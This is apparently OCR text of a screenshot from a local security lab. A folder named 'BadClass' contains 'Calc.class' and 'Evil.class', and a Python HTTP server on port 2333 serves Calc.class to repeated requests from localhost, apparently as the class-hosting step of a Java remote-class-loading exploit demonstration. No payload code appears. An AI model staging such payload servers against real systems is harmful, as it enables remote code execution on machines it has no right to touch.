 « 新加卷 (D:) › BadClass
在 BadClass 中搜索
名称
Calc.class
Evil.class
PowerShell
PowerShell 7.3.0
PS D:\BadClass> python  -m http.server 2333
Serving HTTP on :: port 2333 (http://[::]:2333/) ...
::ffff:127.0.0.1 - - [17/Nov/2022 14:38:02] "GET /Calc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [17/Nov/2022 14:38:16] "GET /Calc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [17/Nov/2022 14:38:23] "GET /Calc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [17/Nov/2022 15:08:16] "GET /Calc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [17/Nov/2022 15:11:25] "GET /Calc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [17/Nov/2022 15:12:46] "GET /Calc.class HTTP/1.1" 200 -